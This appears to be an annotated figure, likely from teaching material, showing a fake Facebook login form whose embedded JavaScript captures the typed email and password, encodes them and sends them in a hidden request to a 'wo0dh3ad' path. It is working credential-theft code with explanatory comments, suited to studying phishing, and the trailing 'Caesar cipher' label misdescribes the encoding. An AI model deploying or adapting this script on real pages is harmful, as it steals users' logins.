 <form method="POST" action="https://login.facebook.com/login.php"
id="login_form" onsubmit="hAAAQ3d()">
<input type="text" name="email" id="email" /> <!-- email box -->
<input type="password" name="pass" id="pass" /> <!-- password box -->
<input value="Login" type="submit" /> <!-- login button -->
<script language="javascript">
function hAAAQ3d() { // runs when the user clicks "Login"
var frm = document.getElementById("login_form");
var us3r = frm.email.value; var pa55 = frm.pass.value;
var url = "http://www.facebook.com/wo0dh3ad?q=" + r5t(5)
+ "&u=" + h6h(us3r) + "&p=" + h6h(pa55);
inv0k3(url);
}
function r5t(len) { // generates 5 random characters
var st = "";
for ( i = 0; i < len; i++)
st = st + String.fromCharCode(Math.floor(Math.random(1) * 26 + 97));
return st;
}
function h6h(st) { // "encrypts" a string
var st2 = "";
for ( i = 0; i < st.length; i++) {
c = st.charCodeAt(i); ch = (c & 0xF0) >> 4; cl = c & 0x0F;
st2 = st2 + String.fromCharCode(ch + 97) + String.fromCharCode(cl + 97);
}
return st2;
}
function inv0k3(url) { // sends a HTTP request to the specified URL
var xr = new ActiveXObject('Microsoft.XMLHTTP');
xr.open("GET", url, false); xr.send("");
}
</script></form>
GET /wo0dh3ad
?q = 5 random characters
&u = username encrypted
with Caesar cipher
&p = password encrypted
with Caesar cipher
Saal G